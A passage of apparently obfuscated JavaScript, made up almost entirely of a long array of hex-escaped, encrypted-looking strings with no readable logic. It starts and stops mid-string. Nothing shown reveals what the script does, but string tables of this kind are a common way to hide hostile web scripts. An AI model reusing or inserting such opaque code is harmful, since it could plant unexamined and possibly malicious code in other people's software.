2\x67\x70\x64\x54\x4c\x61','\x46\x61\x4b\x65\x57\x52\x47','\x45\x66\x39\x53\x6b\x43\x6f\x41','\x57\x37\x52\x63\x4e\x58\x57\x35\x73\x57','\x63\x57\x47\x77\x64\x6d\x6f\x61\x63\x53\x6f\x6a\x57\x35\x33\x63\x55\x47','\x67\x43\x6f\x44\x69\x43\x6b\x5a\x57\x36\x57','\x71\x59\x68\x63\x47\x59\x75','\x6c\x71\x79\x51','\x57\x35\x4b\x53\x57\x37\x70\x64\x4e\x68\x30\x6a','\x57\x52\x61\x4e\x69\x48\x50\x38\x57\x35\x53','\x57\x50\x68\x64\x49\x73\x72\x73','\x45\x77\x68\x63\x51\x48\x64\x64\x48\x61','\x73\x5a\x2f\x64\x56\x61\x6a\x6a','\x57\x34\x35\x39\x57\x36\x35\x47\x65\x61','\x57\x37\x76\x53\x57\x36\x78\x63\x48\x74\x61','\x57\x50\x43\x72\x65\x74\x57\x74','\x67\x6d\x6f\x66\x41\x61\x74\x64\x4a\x61','\x6c\x38\x6f\x74\x75\x43\x6b\x57\x57\x51\x37\x64\x53\x32\x52\x63\x49\x5a\x71\x46\x57\x50\x33\x63\x56\x4e\x75','\x6a\x58\x79\x63\x66\x32\x71','\x65\x6d\x6f\x67\x71\x74\x33\x64\x54\x38\x6b\x57\x57\x4f\x75','\x70\x53\x6b\x51\x6d\x53\x6f\x65\x57\x34\x56\x63\x48\x6d\x6b\x68\x6a\x38\x6b\x78\x57\x34\x75\x38\x57\x37\x76\x6a\x57\x51\x6c\x64\x48\x33\x56\x64\x4b\x31\x43','\x57\x52\x4e\x64\x51\x48\x7a\x36\x57\x37\x43','\x6e\x71\x79\x52\x57\x36\x74\x64\x47\x47','\x57\x37\x39\x59\x61\x62\x69\x5a','\x57\x34\x53\x50\x6f\x65\x70\x63\x50\x71','\x57\x36\x78\x64\x4f\x57\x31\x76\x72\x61','\x57\x34\x75\x4d\x57\x36\x37\x64\x4b\x4e\x30\x69\x70\x6d\x6f\x2f','\x46\x5a\x2f\x64\x4e\x61\x66\x56','\x57\x34\x62\x48\x57\x52\x75\x6c\x67\x71','\x7a\x38\x6b\x66\x57\x35\x71\x6f\x57\x51\x38','\x76\x53\x6b\x56\x57\x34\x46\x63\x55\x63\x79','\x70\x43\x6f\x58\x78\x71\x33\x64\x53\x61','\x7a\x62\x4f\x36\x57\x51\x31\x33','\x57\x52\x37\x64\x4a\x48\x39\x63\x57\x35\x47','\x57\x4f\x74\x64\x4e\x63\x58\x6b\x57\x51\x69','\x45\x53\x6b\x57\x57\x34\x56\x63\x48\x62\x4f','\x74\x57\x79\x69\x65\x71','\x79\x64\x76\x63\x65\x38\x6b\x69','\x75\x6d\x6b\x59\x68\x43\x6f\x69\x57\x36\x30','\x71\x38\x6f\x41\x6d\x43\x6f\x77\x65\x47','\x57\x50\x54\x62\x62\x62\x4c\x37','\x57\x50\x75\x50\x65\x49\x47\x46','\x57\x50\x52\x64\x51\x58\x4e\x63\x4d\x53\x6b\x69','\x57\x52\x70\x64\x4d\x66\x35\x71\x43\x43\x6b\x33\x57\x35\x61\x47\x57\x35\x56\x63\x4d\x38\x6b\x64\x72\x6d\x6b\x41\x64\x6d\x6f\x43\x57\x50\x56\x64\x52\x53\x6f\x52\x57\x36\x2f\x63\x4d\x6d\x6b\x6b\x57\x50\x68\x63\x4e\x38\x6b\x58\x67\x43\x6b\x37\x57\x36\x70\x64\x50\x66\x4a\x64\x52\x38\x6f\x39\x6d\x6d\x6f\x7a\x67\x38\x6f\x75\x77\x67\x47\x4e\x69\x53\x6f\x32\x57\x50\x74\x63\x4d\x38\x6b\x48\x63\x4c\x68\x64\x4b\x66\x48\x30\x62\x72\x54\x6d\x57\x34\x33\x63\x50\x68\x79\x39\x42\x74\x47\x2b\x57\x35\x5a\x64\x51\x6d\x6f\x46\x57\x36\x58\x4d\x6b\x6d\x6b\x33\x57\x50\x75\x57\x7a\x58\x5a\x64\x55\x57\x42\x64\x55\x62\x30\x45\x57\x52\x2f\x63\x51\x31\x4e\x64\x47\x66\x30\x79\x78\x43\x6f\x71\x46\x38\x6f\x59\x57\x52\x70\x63\x47\x76\x56\x64\x4f\x38\x6b\x61\x57\x37\x70\x63\x50\x38\x6b\x4e\x57\x4f\x79\x31\x76\x74\x4a\x64\x4b\x38\x6b\x4c\x57\x52\x66\x74\x77\x43\x6b\x78\x61\x65\x2f\x64\x50\x38\x6f\x56\x57\x37\x6c\x63\x4b\x53\x6b\x66\x76\x64\x79\x39\x57\x37\x38\x61\x70\x38\x6b\x70\x62\x61\x33\x63\x4f\x67\x66\x30\x57\x36\x4a\x63\x53\x58\x39\x39\x67\x74\x4e\x63\x4c\x33\x70\x63\x4e\x6d\x6b\x30\x73\x33\x64\x63\x49\x38\x6f\x63\x65\x53\x6f\x53\x57\x34\x38\x2b\x57\x36\x70\x64\x4b\x63\x6c\x64\x53\x38\x6b\x47\x57\x34\x4e\x63\x53\x32\x6d\x33\x44\x6d\x6b\x33\x71\x4a\x38\x78\x57\x50\x53\x4b\x57\x4f\x30\x34\x65\x4a\x69\x33\x63\x30\x4a\x63\x48\x43\x6f\x4f\x74\x4c\x4a\x63\x53\x43\x6b\x41\x6c\x62\x47\x64\x61\x38\x6f\x75\x45\x43\x6f\x77\x71\x66\x46\x64\x55\x43\x6f\x37\x57\x4f\x70\x63\x4a\x48\x5a\x63\x47\x53\x6f\x53\x57\x52\x68\x63\x50\x6d\x6b\x68\x57\x52\x37\x64\x4e\x5a\x2f\x64\x4b\x38\x6f\x74\x57\x52\x52\x63\x4d\x30\x78\x63\x54\x59\x75\x65\x74\x53\x6b\x67\x67\x53\x6f\x31\x57\x50\x4a\x64\x4e\x58\x33\x64\x4e\x73\x52\x63\x48\x30\x71\x63\x6d\x74\x2f\x63\x50\x59\x6a\x33\x61\x43\x6f\x72\x57\x50\x33\x64\x52\x32\x37\x63\x52\x53\x6f\x76\x6c\x38\x6f\x39\x72\x58\x39\x7a\x70\x66\x44\x7a\x57\x51\x47\x44\x57\x50\x56\x63\x53\x67\x6c\x64\x4f\x43\x6b\x4e\x57\x34\x4b\x50\x57\x50\x42\x64\x56\x68\x6e\x59\x57\x51\x50\x7a\x57\x35\x52\x63\x56\x73\x4f\x33\x64\x45\x41\x6f\x4c\x45\x41\x46\x54\x2b\x77\x32\x48\x2b\x77\x69\x4e\x55\x41\x44\x48\x45\x2b\x39\x54\x45\x49\x54\x4a\x2b\x77\x6b\x4a\x6f\x77\x2b\x48\x31\x42\x4d\x4a\x6a\x52\x4e\x47\x52\x68\x4d\x4c\x4f\x4e\x4d\x4a\x37\x42\x63\x4d\x2b\x6f\x62\x4a\x55\x45\x35\x53\x6f\x41\x43\x49\x53\x6b\x49\x65\x67\x76\x51','\x72\x4b\x74\x63\x4e\x62\x56\x64\x4b\x71','\x78\x38\x6b\x4c\x57\x34\x47\x2f\x57\x4f\x61','\x6f\x53\x6b\x75\x67\x38\x6f\x4c\x57\x35\x71','\x57\x50\x4e\x64\x47\x4d\x4a\x64\x4c\x57\x5a\x63\x55\x6d\x6f\x71\x57\x51\x71','\x74\x57\x39\x35\x6e\x38\x6b\x65','\x57\x37\x33\x63\x4f\x5a\x38\x48\x57\x4f\x56\x63\x56\x61','\x57\x51\x78\x63\x4e\x53\x6b\x6e\x57\x50\x34\x2f','\x77\x64\x4e\x63\x48\x59\x33\x64\x51\x38\x6b\x4c\x6a\x71\x74\x64\x52\x6d\x6b\x6c\x6f\x67\x4f','\x57\x35\x69\x33\x79\x53\x6f\x44','\x57\x36\x2f\x63\x56\x65\x47\x30\x57\x36\x4f','\x57\x52\x75\x57\x68\x65\x46\x63\x4d\x47','\x57\x4f\x64\x63\x53\x43\x6b\x39\x57\x51\x57\x50','\x57\x51\x37\x64\x4f\x47\x34\x66\x41\x61','\x74\x33\x37\x63\x54\x61\x64\x64\x4a\x62\x54\x63','\x57\x52\x79\x34\x6b\x32\x74\x63\x56\x47','\x6e\x38\x6f\x79\x67\x6d\x6b\x5a\x57\x35\x65','\x57\x34\x50\x6b\x57\x52\x54\x6b\x57\x37\x47','\x57\x37\x42\x63\x52\x4c\x53\x67\x57\x36\x71','\x69\x38\x6b\x38\x64\x53\x6f\x76','\x57\x37\x65\x47\x71\x53\x6f\x35\x79\x61','\x57\x4f\x37\x64\x51\x75\x33\x64\x4c\x49\x4b','\x57\x37\x75\x56\x6d\x66\x4e\x63\x4a\x61','\x46\x5a\x7a\x31\x6e\x6d\x6b\x6a','\x44\x71\x75\x56\x57\x36\x64\x63\x4b\x43\x6f\x41\x68\x6d\x6b\x68\x41\x38\x6b\x71\x45\x6d\x6f\x5a\x64\x49\x70\x64\x4e\x57','\x57\x34\x5a\x64\x55\x4a\x39\x6b\x79\x71','\x71\x38\x6f\x53\x57\x52\x33\x63\x50\x38\x6f\x44','\x57\x52\x2f\x64\x4c\x4a\x4a\x63\x4c\x53\x6b\x55','\x57\x4f\x78\x63\x51\x53\x6b\x45\x57\x51\x71\x70','\x71\x43\x6b\x62\x57\x34\x4a\x63\x55\x4a\x53','\x57\x35\x65\x41\x57\x51\x4a\x63\x54\x73\x79','\x7a\x43\x6b\x71\x57\x36\x47\x48\x57\x52\x61','\x57\x51\x6c\x64\x51\x58\x6e\x6d\x57\x50\x4b','\x57\x36\x34\x50\x75\x71\x6d','\x57\x52\x2f\x64\x52\x4b\x2f\x64\x4f\x72\x47','\x45\x53\x6b\x79\x57\x34\x38\x79\x57\x4f\x57','\x57\x50\x6c\x64\x4b\x32\x37\x64\x48\x73\x74\x64\x55\x43\x6f\x63\x7a\x67\x52\x63\x50\x61','\x57\x4f\x6d\x55\x6e\x31\x34','\x66\x43\x6b\x56\x6d\x53\x6f\x33\x57\x37\x71','\x57\x35\x65\x47\x57\x36\x37\x64\x49\x32\x75\x61\x6b\x47','\x57\x36\x56\x63\x52\x76\x57\x72\x57\x37\x47\x6a','\x57\x37\x50\x44\x57\x35\x5a\x63\x4f\x61\x69','\x66\x66\x39\x62\x6d\x6d\x6f\x34\x64\x6d\x6f\x72\x57\x4f\x6c\x63\x55\x49\x34\x41\x76\x6d\x6f\x56\x57\x37\x42\x64\x50\x77\x56\x64\x4b\x77\x58\x52\x74\x57','\x79\x5a\x47\x67\x64\x38\x6b\x47','\x70\x63\x4b\x50\x6b\x61','\x57\x4f\x4e\x64\x54\x32\x52\x64\x4f\x71\x30','\x79\x38\x6f\x4f\x72\x38\x6f\x37\x57\x34\x74\x63\x4c\x43\x6b\x58\x68\x38\x6b\x57','\x74\x43\x6f\x62\x42\x53\x6f\x4a\x62\x4d\x6c\x64\x55\x71','\x57\x36\x74\x63\x50\x74\x69\x49','\x46\x78\x74\x63\x56\x48\x4a\x64\x4c\x57','\x57\x34\x57\x2b\x57\x34\x2f\x64\x53\x4b\x38','\x70\x61\x69\x59\x57\x34\x74\x63\x4b\x38\x6f\x72\x62\x6d\x6b\x64\x41\x43\x6f\x6a\x73\x53\x6f\x34\x6c\x49\x71','\x57\x34\x61\x54\x57\x34\x2f\x64\x4b\x4b\x43','\x57\x52\x5a\x64\x4e\x63\x46\x63\x4b\x53\x6b\x33','\x57\x50\x37\x64\x4c\x48\x56\x63\x4e\x6d\x6b\x51','\x57\x52\x78\x64\x48\x62\x54\x50\x57\x52\x4b','\x57\x34\x30\x30\x57\x50\x65\x38\x57\x37\x38','\x57\x52\x47\x77\x66\x4c\x5a\x63\x4f\x71','\x6f\x43\x6f\x55\x69\x53\x6b\x65\x57\x35\x71','\x57\x52\x62\x4a\x70\x57\x76\x2b\x57\x35\x2f\x64\x4d\x71','\x57\x36\x64\x64\x49\x61\x58\x33\x72\x47'].concat((function(){return['\x57\x50\x64\x63\x4d\x64\x57\x70\x6a\x47','\x57\x51\x75\x61\x63\x68\x2f\x63\x53\x57','\x68\x47\x6d\x51\x57\x34\x37\x63\x55\x47','\x69\x67\x2f\x64\x53\x43\x6b\x72\x43\x57','\x57\x52\x79\x76\x6e\x4c\x4e\x63\x4b\x57','\x57\x36\x54\x7a\x57\x35\x33\x63\x4d\x49\x71','\x57\x34\x58\x73\x57\x52\x79\x4a\x6d\x57','\x66\x43\x6b\x66\x57\x52\x47\x46\x57\x34\x75','\x57\x35\x6a\x65\x62\x47\x38\x4f','\x57\x34\x78\x64\x48\x31\x78\x64\x49\x4a\x2f\x64\x52\x4e\x50\x39\x57\x36\x53\x79\x57\x4f\x78\x64\x49\x4a\x44\x66','\x73\x31\x42\x63\x4d\x73\x74\x64\x48\x47','\x57\x36\x42\x63\x50\x31\x75\x62\x57\x37\x79','\x74\x72\x6e\x78\x6e\x38\x6b\x2b','\x79\x57\x68\x64\x4f\x58\x6e\x6e','\x74\x62\x4a\x64\x53\x64\x72\x32','\x6a\x6d\x6f\x71\x6f\x43\x6b\x76\x57\x34\x71','\x66\x53\x6f\x69\x74\x63\x79','\x57\x37\x6c\x63\x4c\x63\x37\x63\x55\x62\x6d','\x57\x50\x4c\x5a\x57\x34\x4c\x79\x57\x4f\x43\x61\x57\x35\x61\x51\x57\x37\x74\x64\x4f\x43\x6f\x4a\x76\x71','\x57\x35\x69\x6e\x57\x4f\x71\x67\x57\x37\x4b','\x57\x36\x4b\x55\x77\x53\x6f\x6e\x73\x71','\x57\x4f\x56\x64\x53\x4d\x37\x64\x4b\x59\x75','\x57\x36\x68\x63\x51\x43\x6f\x45\x57\x51\x65\x4d','\x57\x52\x43\x56\x67\x71\x4b\x4a','\x57\x36\x47\x58\x75\x4a\x30\x6a','\x57\x34\x46\x63\x4d\x66\x53\x71\x57\x37\x4b','\x57\x51\x37\x64\x4c\x64\x2f\x63\x49\x43\x6b\x69','\x57\x34\x39\x4e\x57\x37\x74\x63\x53\x71\x65','\x46\x72\x75\x59\x61\x43\x6b\x77','\x57\x51\x46\x64\x52\x71\x66\x68\x57\x36\x30','\x57\x4f\x5a\x63\x51\x53\x6b\x32\x57\x4f\x30\x57','\x77\x76\x72\x61\x6c\x53\x6f\x54\x66\x38\x6f\x6b\x57\x34\x5a\x63\x51\x63\x47\x65','\x70\x49\x57\x53\x6e\x71','\x57\x34\x4b\x78\x71\x43\x6f\x44\x76\x71','\x57\x4f\x70\x64\x53\x49\x69\x54\x46\x47','\x42\x38\x6f\x67\x46\x38\x6f\x6e\x6f\x47','\x62\x4c\x2f\x64\x51\x53\x6b\x77\x43\x6d\x6f\x66\x57\x50\x71\x57\x46\x57','\x7a\x43\x6b\x71\x57\x34\x34\x70\x57\x52\x47','\x69\x31\x46\x64\x49\x38\x6b\x6d\x42\x61','\x57\x36\x46\x63\x56\x4a\x47\x4a\x6d\x6d\x6b\x64\x57\x34\x68\x63\x55\x43\x6f\x49\x57\x35\x75\x55\x57\x34\x43\x36\x57\x52\x72\x31\x57\x37\x53','\x57\x4f\x64\x64\x55\x64\x66\x78\x57\x4f\x57','\x6a\x30\x42\x64\x53\x43\x6b\x6f\x74\x71','\x42\x43\x6b\x62\x57\x35\x61\x43\x57\x51\x79','\x6c\x59\x65\x59\x70\x4e\x79','\x69\x38\x6f\x61\x74\x47\x70\x64\x4a\x57','\x57\x52\x64\x63\x52\x61\x43\x48\x68\x71','\x57\x35\x4f\x6c\x57\x36\x2f\x64\x52\x68\x61','\x63\x6d\x6f\x6e\x57\x37\x34\x66\x57\x50\x39\x4f','\x57\x51\x65\x2b\x73\x48\x38\x6b\x57\x37\x69\x33\x57\x37\x37\x64\x4e\x30\x43','\x6e\x43\x6b\x31\x57\x50\x61\x79\x57\x35\x68\x63\x4d\x38\x6b\x6a\x70\x6d\x6b\x73\x73\x6d\x6b\x54','\x57\x34\x42\x63\x48\x5a\x2f\x63\x4e\x71','\x73\x38\x6f\x74\x57\x51\x68\x63\x4b\x6d\x6f\x77','\x68\x30\x44\x6f\x75\x38\x6b\x2b\x57\x34\x34\x42\x44\x38\x6b\x5a\x57\x52\x4b','\x57\x37\x75\x57\x72\x43\x6f\x44\x7a\x71','\x57\x34\x54\x37\x6b\x68\x75\x2f','\x42\x53\x6f\x44\x77\x38\x6f\x55\x61\x71','\x57\x4f\x30\x51\x67\x72\x69\x6e','\x57\x51\x46\x63\x4f\x73\x57\x43\x61\x61','\x57\x34\x50\x68\x65\x4c\x75\x4e','\x57\x37\x53\x51\x57\x37\x4a\x64\x53\x67\x75','\x61\x6d\x6f\x5a\x42\x48\x33\x64\x52\x71','\x57\x35\x4f\x35\x57\x37\x4a\x64\x4c\x71','\x66\x53\x6f\x42\x45\x5a\x4a\x64\x4e\x71','\x57\x35\x74\x63\x4a\x6d\x6f\x70\x57\x4f\x6d\x67','\x57\x4f\x4e\x64\x51\x4e\x42\x64\x52\x61\x4b','\x57\x51\x70\x63\x55\x38\x6f\x65\x57\x51\x47\x6e\x6e\x43\x6b\x51\x57\x4f\x48\x56\x57\x37\x42\x64\x53\x38\x6b\x35\x57\x35\x37\x64\x55\x78\x57','\x57\x34\x76\x65\x57\x4f\x58\x6a\x57\x37\x48\x45\x68\x71','\x45\x64\x37\x63\x4e\x58\x4a\x64\x4a\x61','\x77\x68\x74\x63\x4f\x47\x43','\x76\x75\x54\x77\x6f\x43\x6f\x37','\x73\x74\x5a\x63\x47\x63\x30','\x57\x34\x78\x63\x4c\x74\x47\x54\x76\x47','\x57\x36\x78\x63\x4c\x71\x2f\x63\x48\x5a\x57','\x69\x43\x6b\x34\x67\x53\x6f\x75\x57\x34\x47','\x44\x6d\x6f\x4d\x57\x34\x75\x4b\x57\x36\x74\x63\x4a\x43\x6b\x41\x6e\x43\x6b\x4d','\x57\x34\x2f\x63\x55\x53\x6f\x35\x57\x50\x38\x71','\x57\x50\x70\x64\x4c\x64\x44\x4b\x57\x4f\x38','\x7a\x30\x4e\x63\x4a\x47\x70\x64\x48\x57','\x73\x78\x50\x48\x64\x6d\x6f\x47','\x57\x34\x48\x43\x6f\x30\x47\x77','\x57\x35\x4a\x63\x4e\x61\x6c\x64\x54\x57\x4a\x64\x54\x75\x7a\x48\x57\x50\x6d','\x57\x34\x6d\x62\x61\x31\x56\x63\x4f\x61','\x45\x6d\x6b\x52\x57\x36\x69\x66\x57\x51\x69','\x71\x6d\x6f\x78\x57\x4f\x33\x63\x50\x38\x6f\x42','\x6d\x6d\x6f\x52\x64\x38\x6b\x58\x57\x35\x57','\x57\x35\x4e\x63\x51\x4a\x68\x63\x55\x71\x65','\x57\x52\x78\x64\x56\x63\x48\x62\x57\x51\x34','\x46\x49\x71\x79\x57\x50\x7a\x59','\x57\x52\x48\x56\x69\x48\x6a\x4d\x57\x35\x79','\x57\x4f\x74\x64\x4d\x63\x48\x75','\x6e\x61\x65\x47\x57\x37\x6c\x63\x4d\x53\x6f\x61','\x57\x51\x6c\x64\x49\x71\x58\x6b\x7a\x53\x6b\x52','\x57\x35\x4a\x64\x53\x68\x4e\x64\x51\x4b\x53','\x57\x34\x34\x50\x79\x57\x71\x52','\x57\x51\x61\x76\x62\x78\x37\x63\x4f\x38\x6f\x58','\x71\x38\x6f\x64\x70\x43\x6f\x31\x70\x6d\x6b\x68\x57\x52\x4f\x57','\x45\x53\x6f\x41\x41\x38\x6f\x57\x6b\x61','\x57\x52\x4a\x64\x55\x71\x30\x36\x78\x61','\x75\x6d\x6b\x48\x67\x43\x6f\x59\x57\x36\x38','\x41\x47\x52\x64\x53\x62\x4f','\x67\x43\x6f\x67\x6e\x6d\x6b\x78\x57\x34\x6d','\x45\x74\x76\x68\x65\x43\x6b\x4a','\x57\x37\x30\x68\x57\x4f\x70\x63\x4a\x64\x43','\x77\x6d\x6b\x68\x57\x37\x71\x6c\x57\x50\x30\x2b','\x61\x38\x6f\x67\x7a\x47\x64\x64\x47\x47','\x57\x34\x30\x56\x57\x4f\x57\x50\x57\x34\x34','\x57\x37\x6d\x32\x6c\x75\x6c\x63\x50\x71','\x73\x48\x4e\x63\x49\x62\x64\x64\x54\x61','\x6d\x5a\x38\x61\x57\x37\x64\x63\x52\x61','\x57\x35\x46\x63\x50\x5a\x75\x32\x78\x71','\x57\x34\x48\x62\x57\x36\x33\x63\x54\x64\x43','\x78\x47\x5a\x63\x56\x73\x74\x64\x49\x57','\x71\x61\x6d\x67\x57\x50\x72\x67','\x70\x38\x6f\x63\x63\x38\x6b\x57\x57\x35\x43','\x65\x53\x6f\x44\x77\x5a\x57','\x6f\x65\x37\x64\x4f\x6d\x6b\x50\x43\x57','\x57\x34\x4b\x63\x57\x50\x42\x63\x51\x57\x4f','\x57\x4f\x46\x63\x51\x6d\x6b\x33\x57\x4f\x53\x50\x6a\x43\x6b\x4f\x57\x52\x71\x4d','\x75\x77\x35\x52\x65\x6d\x6f\x76','\x57\x34\x6c\x64\x51\x4b\x4a\x64\x4c\x4b\x35\x41\x57\x52\x52\x63\x51\x6d\x6f\x5a\x57\x37\x34','\x6c\x47\x4b\x49\x57\x36\x74\x63\x4d\x43\x6f\x44\x62\x38\x6b\x64\x79\x57','\x57\x50\x56\x64\x56\x4d\x74\x64\x50\x5a\x43','\x57\x4f\x68\x64\x56\x71\x6a\x79\x57\x35\x30','\x57\x36\x50\x47\x57\x4f\x44\x44\x57\x36\x38','\x57\x4f\x38\x2f\x57\x37\x78\x64\x55\x63\x43\x42\x57\x50\x53\x59\x72\x43\x6b\x5a\x6d\x71\x2f\x63\x48\x4e\x6e\x54\x57\x36\x33\x63\x54\x43\x6f\x74\x6f\x47\x48\x66\x57\x34\x4a\x63\x4a\x38\x6b\x45','\x57\x4f\x76\x47\x6c\x4a\x31\x75','\x75\x64\x62\x43\x6f\x6d\x6b\x38','\x57\x34\x61\x4a\x57\x51\x42\x63\x52\x63\x30\x75','\x57\x34\x64\x64\x54\x75\x53','\x57\x52\x52\x63\x4f\x74\x30\x55\x6d\x71','\x6a\x64\x50\x37\x6e\x6d\x6b\x79\x69\x38\x6b\x66\x57\x35\x78\x63\x56\x53\x6f\x32\x57\x51\x52\x64\x4b\x58\x48\x64','\x71\x6d\x6b\x52\x57\x34\x46\x63\x49\x5a\x53','\x66\x38\x6f\x69\x77\x59\x2f\x63\x54\x43\x6b\x4f\x57\x4f\x65\x4b\x57\x52\x78\x63\x4d\x78\x71','\x57\x51\x75\x6f\x63\x4a\x79\x45','\x57\x52\x52\x64\x56\x33\x4a\x64\x4c\x74\x47','\x57\x4f\x57\x2b\x66\x68\x4a\x63\x55\x43\x6f\x32\x45\x53\x6b\x62\x73\x71','\x43\x77\x6e\x36\x6c\x43\x6f\x39','\x57\x34\x62\x56\x66\x32\x4f\x54','\x57\x51\x53\x6c\x69\x66\x64\x63\x4b\x71','\x77\x38\x6b\x33\x57\x36\x4e\x63\x47\x47\x64\x64\x53\x66\x4e\x63\x4b\x47','\x57\x51\x43\x65\x68\x68\x34','\x64\x43\x6b\x67\x6f\x43\x6b\x32\x76\x49\x42\x63\x55\x53\x6f\x55\x74\x53\x6f\x54\x57\x36\x48\x55\x57\x50\x6d','\x57\x35\x69\x56\x43\x38\x6f\x44\x7a\x38\x6f\x4e\x57\x37\x34\x4d\x6c\x64\x64\x64\x4f\x71\x43','\x57\x51\x74\x64\x4f\x57\x31\x6c\x57\x4f\x34','\x61\x43\x6f\x4d\x6b\x43\x6b\x78\x57\x35\x61','\x65\x6d\x6b\x31\x6d\x43\x6f\x70\x57\x37\x30','\x57\x34\x62\x59\x6c\x77\x53\x4a','\x74\x49\x43\x58\x57\x52\x58\x41','\x57\x52\x33\x64\x4c\x48\x4a\x63\x52\x38\x6b\x48\x71\x38\x6b\x46','\x6f\x6d\x6f\x63\x69\x53\x6b\x45\x57\x36\x4b','\x57\x51\x65\x7a\x68\x65\x78\x63\x48\x47','\x57\x35\x61\x4f\x57\x37\x37\x64\x4b\x57','\x57\x37\x78\x63\x4f\x63\x37\x63\x4b\x59\x65','\x74\x65\x54\x44\x64\x43\x6f\x52\x64\x6d\x6f\x43\x57\x34\x4f','\x64\x73\x53\x70\x68\x30\x34','\x57\x36\x70\x64\x53\x48\x54\x6c\x73\x71','\x41\x71\x46\x64\x56\x62\x31\x6f','\x45\x53\x6b\x64\x57\x34\x6d\x36\x57\x4f\x53','\x65\x65\x68\x64\x51\x53\x6b\x6e\x42\x71','\x66\x43\x6f\x4b\x6a\x6d\x6b\x72\x57\x34\x46\x63\x4d\x38\x6f\x76','\x57\x34\x66\x64\x57\x4f\x58\x7a\x57\x37\x35\x56\x63\x38\x6b\x64\x57\x50\x57','\x45\x4d\x4a\x63\x4a\x73\x70\x64\x50\x61','\x6a\x38\x6b\x4f\x67\x53\x6f\x51\x57\x34\x65','\x57\x37\x34\x39\x57\x51\x74\x63\x4c\x49\x4f','\x57\x50\x4a\x64\x4e\x4b\x4a\x64\x47\x4a\x2f\x64\x52\x33\x54\x48','\x6f\x72\x79\x79\x6f\x77\x53','\x57\x35\x64\x63\x4c\x4a\x64\x63\x4e\x64\x34','\x79\x43\x6b\x32\x57\x36\x4e\x63\x50\x5a\x75','\x6c\x43\x6b\x76\x67\x38\x6f\x54\x57\x36\x79','\x57\x52\x70\x64\x56\x66\x56\x64\x48\x72\x4b','\x68\x48\x6d\x63\x57\x34\x64\x63\x4d\x57','\x57\x36\x64\x63\x4f\x4b\x4b\x73\x57\x37\x65\x43\x57\x34\x34','\x57\x52\x50\x70\x6b\x48\x58\x47','\x57\x50\x33\x64\x4f\x4c\x4a\x64\x56\x63\x65','\x57\x50\x6c\x64\x4e\x30\x52\x64\x54\x57\x4b','\x66\x43\x6b\x47\x68\x53\x6f\x32\x57\x37\x75','\x64\x64\x65\x43\x6d\x33\x30','\x6b\x61\x71\x30\x57\x36\x37\x63\x4b\x38\x6f\x79','\x57\x4f\x4a\x64\x47\x4c\x56\x64\x49\x49\x5a\x64\x4f\x57','\x44\x43\x6f\x36\x66\x43\x6f\x67\x67\x47','\x57\x35\x44\x53\x75\x33\x62\x64\x57\x37\x5a\x63\x4c\x43\x6b\x4c\x6c\x38\x6f\x43\x57\x52\x33\x64\x54\x47','\x65\x43\x6f\x49\x41\x63\x4a\x64\x56\x71','\x70\x49\x6d\x73\x57\x36\x4e\x63\x56\x47','\x57\x34\x46\x63\x48\x4e\x38\x53\x57\x35\x43','\x78\x6d\x6b\x77\x57\x37\x43\x61','\x57\x36\x39\x67\x6d\x67\x4b\x53','\x57\x37\x35\x66\x57\x37\x4e\x63\x4b\x4a\x37\x64\x55\x57','\x57\x36\x50\x36\x6a\x78\x53\x73\x57\x51\x30\x6e\x57\x35\x71','\x73\x53\x6f\x79\x64\x6d\x6f\x68\x64\x71','\x57\x50\x61\x47\x45\x43\x6f\x62\x7a\x38\x6b\x52\x57\x37\x4b\x5a\x62\x64\x4a\x64\x54\x48\x47','\x57\x34\x64\x64\x4f\x64\x39\x78\x71\x57','\x76\x53\x6b\x36\x68\x6d\x6f\x6d\x57\x35\x71','\x57\x35\x58\x63\x57\x50\x69','\x57\x52\x5a\x64\x4e\x61\x62\x66\x57\x34\x70\x63\x4e\x6d\x6b\x56\x57\x50\x4e\x63\x4d\x71','\x57\x35\x52\x64\x47\x33\x4e\x64\x48\x31\x71','\x71\x48\x43\x73\x62\x6d\x6b\x4b\x57\x37\x71','\x57\x36\x75\x62\x57\x37\x52\x64\x47\x31\x65','\x74\x71\x43\x6f\x65\x43\x6b\x31\x57\x37\x69\x2b\x46\x61','\x57\x52\x44\x57\x66\x71\x7a\x4a','\x42\x31\x44\x42\x64\x38\x6f\x51','\x57\x35\x6a\x67\x6d\x76\x79\x76','\x57\x36\x57\x55\x76\x47','\x57\x34\x79\x6a\x63\x67\x64\x63\x4c\x49\x2f\x64\x53\x61\x34','\x78\x47\x61\x7a\x66\x43\x6b\x31\x57\x37\x69\x50\x71\x43\x6b\x38\x57\x51\x76\x75\x57\x35\x33\x63\x56\x43\x6b\x76','\x6a\x61\x57\x52\x62\x32\x30','\x57\x50\x37\x64\x4d\x5a\x43\x2f\x71\x61','\x70\x38\x6b\x58\x57\x4f\x4b\x5a\x57\x36\x61','\x57\x50\x42\x64\x49\x77\x6c\x64\x53\x71','\x57\x35\x54\x69\x57\x4f\x6e\x6f\x57\x36\x39\x74','\x69\x4d\x37\x64\x49\x43\x6b\x33\x76\x57','\x57\x52\x44\x4c\x6f\x72\x54\x4d\x57\x35\x52\x64\x4a\x33\x57\x6d','\x43\x6d\x6f\x59\x57\x51\x64\x63\x4f\x6d\x6f\x49','\x76\x38\x6f\x35\x71\x38\x6f\x78\x6e\x61','\x57\x52\x70\x64\x4f\x66\x33\x64\x4c\x62\x65','\x57\x52\x2f\x63\x54\x6d\x6b\x52\x57\x51\x6d\x63','\x44\x43\x6b\x32\x6c\x6d\x6f\x6e\x57\x35\x65','\x57\x36\x69\x4f\x79\x53\x6f\x64\x71\x71','\x77\x64\x54\x44\x63\x43\x6b\x76','\x70\x38\x6b\x58\x65\x38\x6f\x64\x57\x34\x47','\x57\x4f\x38\x49\x6e\x53\x6f\x43\x7a\x38\x6b\x5a\x57\x37\x79\x49\x46\x33\x78\x64\x4f\x62\x58\x56\x57\x50\x52\x63\x51\x78\x42\x64\x51\x32\x37\x64\x48\x43\x6b\x53\x6d\x76\x48\x45\x76\x49\x39\x41\x57\x52\x70\x64\x4f\x6d\x6b\x55\x69\x78\x31\x44\x57\x52\x78\x63\x53\x38\x6f\x72\x57\x52\x72\x2b\x44\x61\x34\x42\x57\x4f\x30\x32\x66\x66\x39\x47\x6a\x73\x68\x63\x48\x71\x78\x64\x4f\x6d\x6f\x54\x61\x43\x6b\x73\x62\x6d\x6b\x61\x64\x32\x42\x64\x51\x68\x65\x77\x57\x34\x7a\x65\x57\x35\x72\x63\x57\x34\x46\x63\x56\x38\x6b\x66\x6c\x4b\x44\x55\x57\x51\x53\x6b\x57\x34\x35\x65\x57\x4f\x71\x55\x57\x51\x6